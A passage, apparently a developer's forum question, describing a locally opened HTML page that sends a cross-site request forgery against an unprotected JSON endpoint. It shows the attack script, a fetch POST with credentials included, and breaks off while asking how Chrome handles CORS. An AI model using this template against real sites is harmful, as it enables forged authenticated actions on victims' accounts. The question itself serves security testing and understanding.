 I have created a page to attack a CSRF unprotected endpoint.
This endpoint accepts only JSON as payload, so I have used fetch with credentials: "include" properties. The page
run locally using file:// protocol.
<html>
<head></head>
<body>
<script>
fetch(vulnerableEndpoint, {
method: "POST",
credentials: "include",
body: JSON.stringify(myPayload),
redirect: "follow",
});
</script>
</body>
</html>
CORS policies should prevent the browser calling another domain with credentials.
However using Chrome :